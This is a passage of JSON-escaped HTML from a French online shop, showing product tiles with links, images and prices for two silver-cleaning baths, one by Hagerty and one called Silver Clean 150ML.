href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html\">Bain pour l\u2019argenterie Silver Bath - Hagerty<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"721\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/721-bain-silver-clean-7610928017085.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Bain Silver Clean 150ML\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/721-bain-silver-clean-7610928017085.html\">Bain Silver Clean 150ML<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.54\">10,54\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"}}}